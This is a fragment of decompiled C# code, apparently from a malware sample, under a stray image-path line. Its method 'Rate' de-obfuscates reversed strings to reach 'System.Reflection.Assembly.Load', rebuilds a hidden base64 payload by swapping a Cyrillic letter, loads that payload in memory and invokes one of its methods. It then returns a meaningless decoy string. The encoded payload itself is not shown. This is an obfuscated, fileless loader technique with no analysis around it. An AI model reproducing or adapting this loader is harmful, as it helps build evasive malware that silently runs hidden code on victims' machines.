 // Token: 0x0600000B RID: 11
public string Rate()
{
Assembly assembly = (Assembly)Type.GetType(EXPEDIA.CorrectMarks("ylbmessA.noitcelfeR.metsyS")).InvokeMember(EXPEDIA.CorrectMarks("daoL"),
BindingFlags.InvokeMethod, null, null, new object[]
{
Convert.FromBase64String(EXPEDIA.CorrectMarks(Ч.String1.Replace("Д", "A")))
});
object[] c = XAX.C4;
c[0] = XAX.C1;
c[1] = XAX.C545;
smethod_4("ZARAGOZA.TRAM","dznXS","wQyl");
assembly.GetTypes()[0].GetMethods()[3].Invoke(null, c);
return "Vikings";
}